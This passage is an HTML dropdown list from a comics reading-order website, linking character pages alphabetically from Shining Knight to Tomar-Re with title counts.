	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
